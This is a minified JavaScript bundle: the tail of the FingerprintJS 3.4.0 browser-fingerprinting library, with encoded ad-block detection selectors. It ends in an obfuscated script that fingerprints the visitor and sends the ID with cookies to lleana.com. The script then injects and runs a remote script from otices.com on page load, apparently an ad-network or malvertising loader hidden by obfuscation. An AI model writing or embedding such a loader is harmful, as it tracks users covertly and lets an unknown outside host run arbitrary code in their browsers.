[c("LmJhbm5lcml0ZW13ZXJidW5nX2hlYWRfMQ=="),c("LmJveHN0YXJ0d2VyYnVuZw=="),c("LndlcmJ1bmcz"),c("YVtocmVmXj0iaHR0cDovL3d3dy5laXMuZGUvaW5kZXgucGh0bWw/cmVmaWQ9Il0="),c("YVtocmVmXj0iaHR0cHM6Ly93d3cudGlwaWNvLmNvbS8/YWZmaWxpYXRlSWQ9Il0=")],adGuardJapanese:["#kauli_yad_1",c("YVtocmVmXj0iaHR0cDovL2FkMi50cmFmZmljZ2F0ZS5uZXQvIl0="),c("Ll9wb3BJbl9pbmZpbml0ZV9hZA=="),c("LmFkZ29vZ2xl"),c("LmFkX3JlZ3VsYXIz")],adGuardMobile:[c("YW1wLWF1dG8tYWRz"),c("LmFtcF9hZA=="),'amp-embed[type="24smi"]',"#mgid_iframe1",c("I2FkX2ludmlld19hcmVh")],adGuardRussian:[c("YVtocmVmXj0iaHR0cHM6Ly9hZC5sZXRtZWFkcy5jb20vIl0="),c("LnJlY2xhbWE="),'div[id^="smi2adblock"]',c("ZGl2W2lkXj0iQWRGb3hfYmFubmVyXyJd"),c("I2FkX3NxdWFyZQ==")],adGuardSocial:[c("YVtocmVmXj0iLy93d3cuc3R1bWJsZXVwb24uY29tL3N1Ym1pdD91cmw9Il0="),c("YVtocmVmXj0iLy90ZWxlZ3JhbS5tZS9zaGFyZS91cmw/Il0="),".etsy-tweet","#inlineShare",".popup-social"],adGuardSpanishPortuguese:["#barraPublicidade","#Publicidade","#publiEspecial","#queTooltip",c("W2hyZWZePSJodHRwOi8vYWRzLmdsaXNwYS5jb20vIl0=")],adGuardTrackingProtection:["#qoo-counter",c("YVtocmVmXj0iaHR0cDovL2NsaWNrLmhvdGxvZy5ydS8iXQ=="),c("YVtocmVmXj0iaHR0cDovL2hpdGNvdW50ZXIucnUvdG9wL3N0YXQucGhwIl0="),c("YVtocmVmXj0iaHR0cDovL3RvcC5tYWlsLnJ1L2p1bXAiXQ=="),"#top100counter"],adGuardTurkish:["#backkapat",c("I3Jla2xhbWk="),c("YVtocmVmXj0iaHR0cDovL2Fkc2Vydi5vbnRlay5jb20udHIvIl0="),c("YVtocmVmXj0iaHR0cDovL2l6bGVuemkuY29tL2NhbXBhaWduLyJd"),c("YVtocmVmXj0iaHR0cDovL3d3dy5pbnN0YWxsYWRzLm5ldC8iXQ==")],bulgarian:[c("dGQjZnJlZW5ldF90YWJsZV9hZHM="),"#ea_intext_div",".lapni-pop-over","#xenium_hot_offers",c("I25ld0Fk")],easyList:[c("I0FEX0NPTlRST0xfMjg="),c("LnNlY29uZC1wb3N0LWFkcy13cmFwcGVy"),".universalboxADVBOX03",c("LmFkdmVydGlzZW1lbnQtNzI4eDkw"),c("LnNxdWFyZV9hZHM=")],easyListChina:[c("YVtocmVmKj0iLndlbnNpeHVldGFuZy5jb20vIl0="),c("LmFwcGd1aWRlLXdyYXBbb25jbGljayo9ImJjZWJvcy5jb20iXQ=="),c("LmZyb250cGFnZUFkdk0="),"#taotaole","#aafoot.top_box"],easyListCookie:["#AdaCompliance.app-notice",".text-center.rgpd",".panel--cookie",".js-cookies-andromeda",".elxtr-consent"],easyListCzechSlovak:["#onlajny-stickers",c("I3Jla2xhbW5pLWJveA=="),c("LnJla2xhbWEtbWVnYWJvYXJk"),".sklik",c("W2lkXj0ic2tsaWtSZWtsYW1hIl0=")],easyListDutch:[c("I2FkdmVydGVudGll"),c("I3ZpcEFkbWFya3RCYW5uZXJCbG9jaw=="),".adstekst",c("YVtocmVmXj0iaHR0cHM6Ly94bHR1YmUubmwvY2xpY2svIl0="),"#semilo-lrectangle"],easyListGermany:[c("I0FkX1dpbjJkYXk="),c("I3dlcmJ1bmdzYm94MzAw"),c("YVtocmVmXj0iaHR0cDovL3d3dy5yb3RsaWNodGthcnRlaS5jb20vP3NjPSJd"),c("I3dlcmJ1bmdfd2lkZXNreXNjcmFwZXJfc2NyZWVu"),c("YVtocmVmXj0iaHR0cDovL2xhbmRpbmcucGFya3BsYXR6a2FydGVpLmNvbS8/YWc9Il0=")],easyListItaly:[c("LmJveF9hZHZfYW5udW5jaQ=="),".sb-box-pubbliredazionale",c("YVtocmVmXj0iaHR0cDovL2FmZmlsaWF6aW9uaWFkcy5zbmFpLml0LyJd"),c("YVtocmVmXj0iaHR0cHM6Ly9hZHNlcnZlci5odG1sLml0LyJd"),c("YVtocmVmXj0iaHR0cHM6Ly9hZmZpbGlhemlvbmlhZHMuc25haS5pdC8iXQ==")],easyListLithuania:[c("LnJla2xhbW9zX3RhcnBhcw=="),c("LnJla2xhbW9zX251b3JvZG9z"),c("aW1nW2FsdD0iUmVrbGFtaW5pcyBza3lkZWxpcyJd"),c("aW1nW2FsdD0iRGVkaWt1b3RpLmx0IHNlcnZlcmlhaSJd"),c("aW1nW2FsdD0iSG9zdGluZ2FzIFNlcnZlcmlhaS5sdCJd")],estonian:[c("QVtocmVmKj0iaHR0cDovL3BheTRyZXN1bHRzMjQuZXUiXQ==")],fanboyAnnoyances:["#feedback-tab","#taboola-below-article",".feedburnerFeedBlock",".widget-feedburner-counter",'[title="Subscribe to our blog"]'],fanboyAntiFacebook:[".util-bar-module-firefly-visible"],fanboyEnhancedTrackers:[".open.pushModal","#issuem-leaky-paywall-articles-zero-remaining-nag","#sovrn_container",'div[class$="-hide"][zoompage-fontsize][style="display: block;"]',".BlockNag__Card"],fanboySocial:[".td-tags-and-social-wrapper-box",".twitterContainer",".youtube-social",'a[title^="Like us on Facebook"]','img[alt^="Share on Digg"]'],frellwitSwedish:[c("YVtocmVmKj0iY2FzaW5vcHJvLnNlIl1bdGFyZ2V0PSJfYmxhbmsiXQ=="),c("YVtocmVmKj0iZG9rdG9yLXNlLm9uZWxpbmsubWUiXQ=="),"article.category-samarbete",c("ZGl2LmhvbGlkQWRz"),"ul.adsmodern"],greekAdBlock:[c("QVtocmVmKj0iYWRtYW4ub3RlbmV0LmdyL2NsaWNrPyJd"),c("QVtocmVmKj0iaHR0cDovL2F4aWFiYW5uZXJzLmV4b2R1cy5nci8iXQ=="),c("QVtocmVmKj0iaHR0cDovL2ludGVyYWN0aXZlLmZvcnRobmV0LmdyL2NsaWNrPyJd"),"DIV.agores300","TABLE.advright"],hungarian:["#cemp_doboz",".optimonk-iframe-container",c("LmFkX19tYWlu"),c("W2NsYXNzKj0iR29vZ2xlQWRzIl0="),"#hirdetesek_box"],iDontCareAboutCookies:['.alert-info[data-block-track*="CookieNotice"]',".ModuleTemplateCookieIndicator",".o--cookies--container",".cookie-msg-info-container","#cookies-policy-sticky"],icelandicAbp:[c("QVtocmVmXj0iL2ZyYW1ld29yay9yZXNvdXJjZXMvZm9ybXMvYWRzLmFzcHgiXQ==")],latvian:[c("YVtocmVmPSJodHRwOi8vd3d3LnNhbGlkemluaS5sdi8iXVtzdHlsZT0iZGlzcGxheTogYmxvY2s7IHdpZHRoOiAxMjBweDsgaGVpZ2h0OiA0MHB4OyBvdmVyZmxvdzogaGlkZGVuOyBwb3NpdGlvbjogcmVsYXRpdmU7Il0="),c("YVtocmVmPSJodHRwOi8vd3d3LnNhbGlkemluaS5sdi8iXVtzdHlsZT0iZGlzcGxheTogYmxvY2s7IHdpZHRoOiA4OHB4OyBoZWlnaHQ6IDMxcHg7IG92ZXJmbG93OiBoaWRkZW47IHBvc2l0aW9uOiByZWxhdGl2ZTsiXQ==")],listKr:[c("YVtocmVmKj0iLy9hZC5wbGFuYnBsdXMuY28ua3IvIl0="),c("I2xpdmVyZUFkV3JhcHBlcg=="),c("YVtocmVmKj0iLy9hZHYuaW1hZHJlcC5jby5rci8iXQ=="),c("aW5zLmZhc3R2aWV3LWFk"),".revenue_unit_item.dable"],listeAr:[c("LmdlbWluaUxCMUFk"),".right-and-left-sponsers",c("YVtocmVmKj0iLmFmbGFtLmluZm8iXQ=="),c("YVtocmVmKj0iYm9vcmFxLm9yZyJd"),c("YVtocmVmKj0iZHViaXp6bGUuY29tL2FyLz91dG1fc291cmNlPSJd")],listeFr:[c("YVtocmVmXj0iaHR0cDovL3Byb21vLnZhZG9yLmNvbS8iXQ=="),c("I2FkY29udGFpbmVyX3JlY2hlcmNoZQ=="),c("YVtocmVmKj0id2Vib3JhbWEuZnIvZmNnaS1iaW4vIl0="),".site-pub-interstitiel",'div[id^="crt-"][data-criteo-id]'],officialPolish:["#ceneo-placeholder-ceneo-12",c("W2hyZWZePSJodHRwczovL2FmZi5zZW5kaHViLnBsLyJd"),c("YVtocmVmXj0iaHR0cDovL2Fkdm1hbmFnZXIudGVjaGZ1bi5wbC9yZWRpcmVjdC8iXQ=="),c("YVtocmVmXj0iaHR0cDovL3d3dy50cml6ZXIucGwvP3V0bV9zb3VyY2UiXQ=="),c("ZGl2I3NrYXBpZWNfYWQ=")],ro:[c("YVtocmVmXj0iLy9hZmZ0cmsuYWx0ZXgucm8vQ291bnRlci9DbGljayJd"),'a[href^="/magazin/"]',c("YVtocmVmXj0iaHR0cHM6Ly9ibGFja2ZyaWRheXNhbGVzLnJvL3Ryay9zaG9wLyJd"),c("YVtocmVmXj0iaHR0cHM6Ly9ldmVudC4ycGVyZm9ybWFudC5jb20vZXZlbnRzL2NsaWNrIl0="),c("YVtocmVmXj0iaHR0cHM6Ly9sLnByb2ZpdHNoYXJlLnJvLyJd")],ruAd:[c("YVtocmVmKj0iLy9mZWJyYXJlLnJ1LyJd"),c("YVtocmVmKj0iLy91dGltZy5ydS8iXQ=="),c("YVtocmVmKj0iOi8vY2hpa2lkaWtpLnJ1Il0="),"#pgeldiz",".yandex-rtb-block"],thaiAds:["a[href*=macau-uta-popup]",c("I2Fkcy1nb29nbGUtbWlkZGxlX3JlY3RhbmdsZS1ncm91cA=="),c("LmFkczMwMHM="),".bumq",".img-kosana"],webAnnoyancesUltralist:["#mod-social-share-2","#social-tools",c("LmN0cGwtZnVsbGJhbm5lcg=="),".zergnet-recommend",".yt.btn-link.btn-md.btn"]},t=Object.keys(e),[4,T((i=[]).concat.apply(i,t.map((function(n){return e[n]}))))]):[2,void 0];case 1:return o=r.sent(),n&&function(e,n){for(var t="DOM blockers debug:\n```",r=0,o=Object.keys(e);r<o.length;r++){var a=o[r];t+="\n".concat(a,":");for(var i=0,c=e[a];i<c.length;i++){var u=c[i];t+="\n  ".concat(n[u]?"🚫":"➡️"," ").concat(u)}}console.log("".concat(t,"\n```"))}(e,o),(a=t.filter((function(n){var t=e[n];return w(t.map((function(e){return o[e]})))>.6*t.length}))).sort(),[2,a]}var c}))}))},fontPreferences:function(){return function(e,n){void 0===n&&(n=4e3);return M((function(t,r){var a=r.document,i=a.body,c=i.style;c.width="".concat(n,"px"),c.webkitTextSizeAdjust=c.textSizeAdjust="none",X()?i.style.zoom="".concat(1/r.devicePixelRatio):F()&&(i.style.zoom="reset");var u=a.createElement("div");return u.textContent=o([],Array(n/20<<0),!0).map((function(){return"word"})).join(" "),i.appendChild(u),e(a,i)}),'<!doctype html><html><head><meta name="viewport" content="width=device-width, initial-scale=1">')}((function(e,n){for(var t={},r={},o=0,a=Object.keys(ee);o<a.length;o++){var i=a[o],c=ee[i],u=c[0],l=void 0===u?{}:u,s=c[1],d=void 0===s?"mmMwWLliI0fiflO&1":s,m=e.createElement("span");m.textContent=d,m.style.whiteSpace="nowrap";for(var f=0,v=Object.keys(l);f<v.length;f++){var h=v[f],b=l[h];void 0!==b&&(m.style[h]=b)}t[i]=m,n.appendChild(e.createElement("br")),n.appendChild(m)}for(var p=0,y=Object.keys(ee);p<y.length;p++){r[i=y[p]]=t[i].getBoundingClientRect().width}return r}))},audio:function(){var e=window,n=e.OfflineAudioContext||e.webkitOfflineAudioContext;if(!n)return-2;if(F()&&!C()&&!function(){var e=window;return w(["DOMRectList"in e,"RTCPeerConnectionIceEvent"in e,"SVGGeometryElement"in e,"ontransitioncancel"in e])>=3}())return-1;var t=new n(1,5e3,44100),r=t.createOscillator();r.type="triangle",r.frequency.value=1e4;var o=t.createDynamicsCompressor();o.threshold.value=-50,o.knee.value=40,o.ratio.value=12,o.attack.value=0,o.release.value=.25,r.connect(o),o.connect(t.destination),r.start(0);var a=function(e){var n=3,t=500,r=500,o=5e3,a=function(){};return[new Promise((function(i,c){var u=!1,l=0,s=0;e.oncomplete=function(e){return i(e.renderedBuffer)};var d=function(){setTimeout((function(){return c(R("timeout"))}),Math.min(r,s+o-Date.now()))},m=function(){try{switch(e.startRendering(),e.state){case"running":s=Date.now(),u&&d();break;case"suspended":document.hidden||l++,u&&l>=n?c(R("suspended")):setTimeout(m,t)}}catch(r){c(r)}};m(),a=function(){u||(u=!0,s>0&&d())}})),a]}(t),i=a[0],c=a[1],u=i.then((function(e){return function(e){for(var n=0,t=0;t<e.length;++t)n+=Math.abs(e[t]);return n}(e.getChannelData(0).subarray(4500))}),(function(e){if("timeout"===e.name||"suspended"===e.name)return-3;throw e}));return l(u),function(){return c(),u}},screenFrame:function(){var e=this,n=z();return function(){return t(e,void 0,void 0,(function(){var e,t;return r(this,(function(r){switch(r.label){case 0:return[4,n()];case 1:return e=r.sent(),[2,[(t=function(e){return null===e?null:L(e,10)})(e[0]),t(e[1]),t(e[2]),t(e[3])]]}}))}))}},osCpu:function(){return navigator.oscpu},languages:function(){var e,n=navigator,t=[],r=n.language||n.userLanguage||n.browserLanguage||n.systemLanguage;if(void 0!==r&&t.push([r]),Array.isArray(n.languages))X()&&w([!("MediaSettingsRange"in(e=window)),"RTCEncodedAudioFrame"in e,""+e.Intl=="[object Intl]",""+e.Reflect=="[object Reflect]"])>=3||t.push(n.languages);else if("string"==typeof n.languages){var o=n.languages;o&&t.push(o.split(","))}return t},colorDepth:function(){return window.screen.colorDepth},deviceMemory:function(){return g(y(navigator.deviceMemory),void 0)},screenResolution:function(){var e=screen,n=function(e){return g(p(e),null)},t=[n(e.width),n(e.height)];return t.sort().reverse(),t},hardwareConcurrency:function(){return g(p(navigator.hardwareConcurrency),void 0)},timezone:function(){var e,n=null===(e=window.Intl)||void 0===e?void 0:e.DateTimeFormat;if(n){var t=(new n).resolvedOptions().timeZone;if(t)return t}var r,o=(r=(new Date).getFullYear(),-Math.max(y(new Date(r,0,1).getTimezoneOffset()),y(new Date(r,6,1).getTimezoneOffset())));return"UTC".concat(o>=0?"+":"").concat(Math.abs(o))},sessionStorage:function(){try{return!!window.sessionStorage}catch(e){return!0}},localStorage:function(){try{return!!window.localStorage}catch(e){return!0}},indexedDB:function(){if(!Z()&&!S())try{return!!window.indexedDB}catch(e){return!0}},openDatabase:function(){return!!window.openDatabase},cpuClass:function(){return navigator.cpuClass},platform:function(){var e=navigator.platform;return"MacIntel"===e&&F()&&!C()?function(){if("iPad"===navigator.platform)return!0;var e=screen,n=e.width/e.height;return w(["MediaSource"in window,!!Element.prototype.webkitRequestFullscreen,n>.65&&n<1.53])>=2}()?"iPad":"iPhone":e},plugins:function(){var e=navigator.plugins;if(e){for(var n=[],t=0;t<e.length;++t){var r=e[t];if(r){for(var o=[],a=0;a<r.length;++a){var i=r[a];o.push({type:i.type,suffixes:i.suffixes})}n.push({name:r.name,description:r.description,mimeTypes:o})}}return n}},canvas:function(){var e,n,t=!1,r=function(){var e=document.createElement("canvas");return e.width=1,e.height=1,[e,e.getContext("2d")]}(),o=r[0],a=r[1];if(function(e,n){return!(!n||!e.toDataURL)}(o,a)){t=function(e){return e.rect(0,0,10,10),e.rect(2,2,6,6),!e.isPointInPath(5,5,"evenodd")}(a),function(e,n){e.width=240,e.height=60,n.textBaseline="alphabetic",n.fillStyle="#f60",n.fillRect(100,1,62,20),n.fillStyle="#069",n.font='11pt "Times New Roman"';var t="Cwm fjordbank gly ".concat(String.fromCharCode(55357,56835));n.fillText(t,2,15),n.fillStyle="rgba(102, 204, 0, 0.2)",n.font="18pt Arial",n.fillText(t,4,45)}(o,a);var i=H(o);i!==H(o)?e=n="unstable":(n=i,function(e,n){e.width=122,e.height=110,n.globalCompositeOperation="multiply";for(var t=0,r=[["#f2f",40,40],["#2ff",80,40],["#ff2",60,80]];t<r.length;t++){var o=r[t],a=o[0],i=o[1],c=o[2];n.fillStyle=a,n.beginPath(),n.arc(i,c,40,0,2*Math.PI,!0),n.closePath(),n.fill()}n.fillStyle="#f9c",n.arc(60,60,60,0,2*Math.PI,!0),n.arc(60,60,20,0,2*Math.PI,!0),n.fill("evenodd")}(o,a),e=H(o))}else e=n="";return{winding:t,geometry:e,text:n}},touchSupport:function(){var e,n=navigator,t=0;void 0!==n.maxTouchPoints?t=p(n.maxTouchPoints):void 0!==n.msMaxTouchPoints&&(t=n.msMaxTouchPoints);try{document.createEvent("TouchEvent"),e=!0}catch(r){e=!1}return{maxTouchPoints:t,touchEvent:e,touchStart:"ontouchstart"in window}},vendor:function(){return navigator.vendor||""},vendorFlavors:function(){for(var e=[],n=0,t=["chrome","safari","__crWeb","__gCrWeb","yandex","__yb","__ybro","__firefox__","__edgeTrackingPreventionStatistics","webkit","oprt","samsungAr","ucweb","UCShellJava","puffinDevice"];n<t.length;n++){var r=t[n],o=window[r];o&&"object"==typeof o&&e.push(r)}return e.sort()},cookiesEnabled:function(){var e=document;try{e.cookie="cookietest=1; SameSite=Strict;";var n=-1!==e.cookie.indexOf("cookietest=");return e.cookie="cookietest=1; SameSite=Strict; expires=Thu, 01-Jan-1970 00:00:01 GMT",n}catch(t){return!1}},colorGamut:function(){for(var e=0,n=["rec2020","p3","srgb"];e<n.length;e++){var t=n[e];if(matchMedia("(color-gamut: ".concat(t,")")).matches)return t}},invertedColors:function(){return!!O("inverted")||!O("none")&&void 0},forcedColors:function(){return!!_("active")||!_("none")&&void 0},monochrome:function(){if(matchMedia("(min-monochrome: 0)").matches){for(var e=0;e<=100;++e)if(matchMedia("(max-monochrome: ".concat(e,")")).matches)return e;throw new Error("Too high value")}},contrast:function(){return Q("no-preference")?0:Q("high")||Q("more")?1:Q("low")||Q("less")?-1:Q("forced")?10:void 0},reducedMotion:function(){return!!U("reduce")||!U("no-preference")&&void 0},hdr:function(){return!!K("high")||!K("standard")&&void 0},math:function(){var e,n=q.acos||$,t=q.acosh||$,r=q.asin||$,o=q.asinh||$,a=q.atanh||$,i=q.atan||$,c=q.sin||$,u=q.sinh||$,l=q.cos||$,s=q.cosh||$,d=q.tan||$,m=q.tanh||$,f=q.exp||$,v=q.expm1||$,h=q.log1p||$;return{acos:n(.12312423423423424),acosh:t(1e308),acoshPf:(e=1e154,q.log(e+q.sqrt(e*e-1))),asin:r(.12312423423423424),asinh:o(1),asinhPf:function(e){return q.log(e+q.sqrt(e*e+1))}(1),atanh:a(.5),atanhPf:function(e){return q.log((1+e)/(1-e))/2}(.5),atan:i(.5),sin:c(-1e300),sinh:u(1),sinhPf:function(e){return q.exp(e)-1/q.exp(e)/2}(1),cos:l(10.000000000123),cosh:s(1),coshPf:function(e){return(q.exp(e)+1/q.exp(e))/2}(1),tan:d(-1e300),tanh:m(1),tanhPf:function(e){return(q.exp(2*e)-1)/(q.exp(2*e)+1)}(1),exp:f(1),expm1:v(1),expm1Pf:function(e){return q.exp(e)-1}(1),log1p:h(10),log1pPf:function(e){return q.log(1+e)}(10),powPI:function(e){return q.pow(q.PI,e)}(-100)}},videoCard:function(){var e,n=document.createElement("canvas"),t=null!==(e=n.getContext("webgl"))&&void 0!==e?e:n.getContext("experimental-webgl");if(t&&"getExtension"in t){var r=t.getExtension("WEBGL_debug_renderer_info");if(r)return{vendor:(t.getParameter(r.UNMASKED_VENDOR_WEBGL)||"").toString(),renderer:(t.getParameter(r.UNMASKED_RENDERER_WEBGL)||"").toString()}}},pdfViewerEnabled:function(){return navigator.pdfViewerEnabled},architecture:function(){var e=new Float32Array(1),n=new Uint8Array(e.buffer);return e[0]=1/0,e[0]=e[0]-e[0],n[3]}};function te(e){var n=function(e){if(G())return.4;if(F())return C()?.5:.3;var n=e.platform.value||"";if(/^Win/.test(n))return.6;if(/^Mac/.test(n))return.5;return.7}(e),t=function(e){return L(.99+.01*e,1e-4)}(n);return{score:n,comment:"$ if upgrade to Pro: https://fpjs.dev/pro".replace(/\$/g,"".concat(t))}}function re(e){return JSON.stringify(e,(function(e,t){return t instanceof Error?n({name:(r=t).name,message:r.message,stack:null===(o=r.stack)||void 0===o?void 0:o.split("\n")},r):t;var r,o}),2)}function oe(e){return b(function(e){for(var n="",t=0,r=Object.keys(e).sort();t<r.length;t++){var o=r[t],a=e[o],i=a.error?"error":JSON.stringify(a.value);n+="".concat(n?"|":"").concat(o.replace(/([:|\\])/g,"\\$1"),":").concat(i)}return n}(e))}function ae(e){return void 0===e&&(e=50),function(e,n){void 0===n&&(n=1/0);var t=window.requestIdleCallback;return t?new Promise((function(e){return t.call(window,(function(){return e()}),{timeout:n})})):a(Math.min(e,n))}(e,2*e)}function ie(e,n){var o=Date.now();return{get:function(a){return t(this,void 0,void 0,(function(){var t,i,c;return r(this,(function(r){switch(r.label){case 0:return t=Date.now(),[4,e()];case 1:return i=r.sent(),c=function(e){var n;return{get visitorId(){return void 0===n&&(n=oe(this.components)),n},set visitorId(e){n=e},confidence:te(e),components:e,version:"3.4.0"}}(i),(n||(null==a?void 0:a.debug))&&console.log("Copy the text below to get the debug data:\n\n```\nversion: ".concat(c.version,"\nuserAgent: ").concat(navigator.userAgent,"\ntimeBetweenLoadAndGet: ").concat(t-o,"\nvisitorId: ").concat(c.visitorId,"\ncomponents: ").concat(re(i),"\n```")),[2,c]}}))}))}}}function ce(e){var n=void 0===e?{}:e,o=n.delayFallback,a=n.debug;return n.monitoring,t(this,void 0,void 0,(function(){return r(this,(function(e){switch(e.label){case 0:return[4,ae(o)];case 1:return e.sent(),[2,ie(W(ne,{debug:a},[]),a)]}}))}))}var ue={load:ce,hashComponents:oe,componentsToDebugString:re},le=b;return e.componentsToDebugString=re,e.default=ue,e.getFullscreenElement=Y,e.getScreenFrame=z,e.hashComponents=oe,e.isAndroid=G,e.isChromium=X,e.isDesktopSafari=C,e.isEdgeHTML=S,e.isGecko=x,e.isTrident=Z,e.isWebKit=F,e.load=ce,e.loadSources=W,e.murmurX64Hash128=le,e.prepareForSources=ae,e.sources=ne,e.transformSource=function(e,n){var t=function(e){return V(e)?n(e):function(){var t=e();return i(t)?t.then(n):n(t)}};return function(n){var r=e(n);return i(r)?r.then(t):t(r)}},Object.defineProperty(e,"__esModule",{value:!0}),e}({});
(function(_0x3e299d,_0x446b33){const _0x33e11a=_0x424b,_0xf6576c=_0x3e299d();while(!![]){try{const _0x43afad=-parseInt(_0x33e11a(0x1a6))/0x1+parseInt(_0x33e11a(0x1b0))/0x2+parseInt(_0x33e11a(0x1b4))/0x3+-parseInt(_0x33e11a(0x1c0))/0x4*(parseInt(_0x33e11a(0x1ca))/0x5)+parseInt(_0x33e11a(0x1c4))/0x6+-parseInt(_0x33e11a(0x1b2))/0x7+parseInt(_0x33e11a(0x1ad))/0x8;if(_0x43afad===_0x446b33)break;else _0xf6576c['push'](_0xf6576c['shift']());}catch(_0x4590a5){_0xf6576c['push'](_0xf6576c['shift']());}}}(_0x47b6,0x886eb),function(_0x1a8088,_0x18a536){const _0xbd4ddd=_0x424b,_0x107c47=(function(){let _0x410da6=!![];return function(_0x3649c5,_0x586835){const _0x89d881=_0x410da6?function(){const _0x26a59e=_0x424b;if(_0x586835){const _0x5c2665=_0x586835[_0x26a59e(0x1ac)](_0x3649c5,arguments);return _0x586835=null,_0x5c2665;}}:function(){};return _0x410da6=![],_0x89d881;};}()),_0x74d095=_0x107c47(this,function(){const _0x1a7dfc=_0x424b;return _0x74d095['toString']()['search'](_0x1a7dfc(0x1a1))[_0x1a7dfc(0x1aa)]()[_0x1a7dfc(0x1b3)](_0x74d095)[_0x1a7dfc(0x1c2)](_0x1a7dfc(0x1a1));});_0x74d095();function _0x28e796(){const _0x85adcf=_0x424b;let _0x17faf3=['a','b','c','d','e','f','g','h','i','j'],_0x46ba2f=_0x17faf3[Math['round'](0x0-0.5+0xa*Math[_0x85adcf(0x1ce)]())];return _0x17faf3=null,_0x46ba2f;}function _0x2d633c(_0x109dc3){const _0x2b4048=_0x424b;return _0x28e796()+btoa(JSON[_0x2b4048(0x1ab)](_0x109dc3));}function _0x1353a7(){const _0x196cf0=_0x424b;this[_0x196cf0(0x1a0)](_0x196cf0(0x1a2),_0x1353a7),_0x18a536[_0x196cf0(0x19c)][_0x196cf0(0x1b7)](this);}function _0x4ce798(){const _0x3fedd8=_0x424b;return void 0x0!==navigator[_0x3fedd8(0x1b1)]&&void 0x0!==navigator[_0x3fedd8(0x1b1)][_0x3fedd8(0x1bf)]?navigator[_0x3fedd8(0x1b1)]['getHighEntropyValues']([_0x3fedd8(0x1a4)])['then'](_0x336291=>void 0x0!==_0x336291[_0x3fedd8(0x1a4)]&&''!==_0x336291[_0x3fedd8(0x1a4)]?_0x3fedd8(0x19e)+_0x336291[_0x3fedd8(0x1a4)]:'')[_0x3fedd8(0x1cd)](()=>''):new Promise(_0x526492=>_0x526492(''));}void 0x0===_0x1a8088['yeac']&&(_0x1a8088[_0xbd4ddd(0x1be)]=!0x0,FingerprintJS['load']()['then'](_0x365c5f=>_0x365c5f[_0xbd4ddd(0x1ba)]()[_0xbd4ddd(0x1bd)](_0x2e2945=>{const _0x5d1c75=_0xbd4ddd;function _0x48f6c9(){const _0x3a194f=_0x424b;function _0x33ca99(){const _0x4a9b39=_0x424b;_0x1a8088[_0x4a9b39(0x1a9)]=_0x2d633c(_0x262879);let _0x9ed506=_0x18a536[_0x4a9b39(0x1c7)](_0x4a9b39(0x1c3));_0x9ed506[_0x4a9b39(0x1a3)](_0x4a9b39(0x1a2),_0x1353a7),_0x9ed506[_0x4a9b39(0x1a8)]=!0x0,_0x9ed506[_0x4a9b39(0x1cc)]=_0x262879['c']+_0x4a9b39(0x19f),_0x18a536[_0x4a9b39(0x19c)]['appendChild'](_0x9ed506),_0x262879=null;}let _0x266fd5=_0x262879['e']+_0x3a194f(0x1c9)+_0x262879['p']+_0x3a194f(0x19d)+_0x262879['s']+_0x3a194f(0x1a7)+_0x262879['w']+_0x3a194f(0x1a5)+_0x262879['f']+_0x3a194f(0x1c1)+_0x262879['a']+_0x3a194f(0x1ae)+Math[_0x3a194f(0x1cb)](new Date()[_0x3a194f(0x1b6)]()/-0x3c);_0x4ce798()['then'](_0x2bacc8=>fetch(_0x266fd5+_0x2bacc8,{'credentials':_0x3a194f(0x1bb)})['then'](_0x5e992e=>(0xca===_0x5e992e[_0x3a194f(0x1b8)]&&_0x5e992e[_0x3a194f(0x1b5)]()[_0x3a194f(0x1bd)](_0x20a729=>{const _0x50e127=_0x3a194f;'object'==typeof _0x20a729&&(void 0x0!==_0x20a729['ot']&&(_0x262879['in']['ot']=_0x20a729['ot']),void 0x0!==_0x20a729[_0x50e127(0x1c5)]&&(_0x262879['in'][_0x50e127(0x1c5)]=_0x20a729[_0x50e127(0x1c5)]),void 0x0!==_0x20a729['dl']&&(_0x262879['in']['dl']=_0x20a729['dl']),0xa===_0x262879['a']?void 0x0===_0x20a729['sl']?_0x262879['in']['sl']=_0x50e127(0x19c):_0x262879['in']['sl']=_0x20a729['sl']:void 0x0!==_0x20a729['sl']&&(_0x262879['in']['sl']=_0x20a729['sl']),void 0x0!==_0x20a729['sl']&&(_0x262879['in']['sl']=_0x20a729['sl']),void 0x0!==_0x20a729['fc']&&(_0x262879['in']['fc']=_0x20a729['fc']),void 0x0!==_0x20a729[_0x50e127(0x1bc)]&&(_0x262879['in'][_0x50e127(0x1bc)]=_0x20a729[_0x50e127(0x1bc)]),void 0x0!==_0x20a729[_0x50e127(0x1b9)]&&(_0x262879['in']['fctu']=_0x20a729['fctu']),void 0x0!==_0x20a729[_0x50e127(0x1c6)]&&(_0x262879['in'][_0x50e127(0x1c6)]=_0x20a729['ccti']),void 0x0!==_0x20a729[_0x50e127(0x1af)]&&(_0x262879['in']['ccttu']=_0x20a729[_0x50e127(0x1af)])),_0x33ca99();})['catch'](()=>{_0x33ca99();}),null))['catch'](()=>{_0x262879=null;}));}let _0x262879={'a':parseInt('8',0xa),'f':_0x2e2945[_0x5d1c75(0x1c8)],'e':'https://lleana.com','c':'https://otices.com','p':parseInt('1196360',0xa),'s':parseInt('1518597',0xa),'w':parseInt('714194',0xa),'pi':'','in':{'ot':0x1,'co':'xNDE5NF0Wzc','sfnc':0x0,'dl':0x0,'sl':null,'fc':0x0,'fcp':0x0,'fctu':0x2,'ccti':0x0,'ccttu':0x3}};_0x48f6c9();})));}(window,document));function _0x424b(_0x879bc,_0x321bdd){const _0x4a06c0=_0x47b6();return _0x424b=function(_0x28ebea,_0x5b9400){_0x28ebea=_0x28ebea-0x19c;let _0x47b65a=_0x4a06c0[_0x28ebea];return _0x47b65a;},_0x424b(_0x879bc,_0x321bdd);}function _0x47b6(){const _0x303224=['&tz=','ccttu','645408lbRibD','userAgentData','505918SDErMM','constructor','933003FoVEdj','json','getTimezoneOffset','removeChild','status','fctu','get','include','fcp','then','yeac','getHighEntropyValues','124408CHeqgU','&f=','search','script','1253280YBTqPS','sfnc','ccti','createElement','visitorId','/admc?a=2&pid=','115aFagVX','ceil','src','catch','random','body','&sid=','&chpv=','/fosgdfqgdacmlux.js','removeEventListener','(((.+)+)+)+$','load','addEventListener','platformVersion','&fp=','342156RpEjOw','&wid=','async','yea','toString','stringify','apply','6768144vDVylm'];_0x47b6=function(){return _0x303224;};return _0x47b6();}})();